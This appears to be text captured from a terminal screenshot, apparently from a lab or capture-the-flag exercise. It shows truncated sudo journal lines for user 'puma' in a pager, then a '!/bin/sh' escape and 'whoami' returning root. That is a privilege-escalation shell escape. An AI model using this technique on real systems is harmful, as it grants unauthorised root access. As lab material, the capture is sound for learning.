 1458 pager
Feb 18 06:08:52 sau sudo[1357]: pam_unix(sudo:ses>
Feb 18 06:08:52 sau sudo[1357]: pam_unix(sudo:ses>
Feb 18 06:19:18 sau sudo[1444]:     puma : TTY=pt>
Feb 18 06:19:18 sau sudo[1444]: pam_unix(sudo:ses>
Feb 18 06:19:18 sau sudo[1444]: pam_unix(sudo:ses>
Feb 18 06:19:54 sau sudo[1447]:     puma : TTY=pt>
Feb 18 06:19:54 sau sudo[1447]: pam_unix(sudo:ses>
Feb 18 06:19:54 sau sudo[1447]: pam_unix(sudo:ses>
Feb 18 06:21:58 sau sudo[1456]:     puma : TTY=pt>
Feb 18 06:21:58 sau sudo[1456]: pam_unix(sudo:ses>
!/bin/sh
# whoami
root
#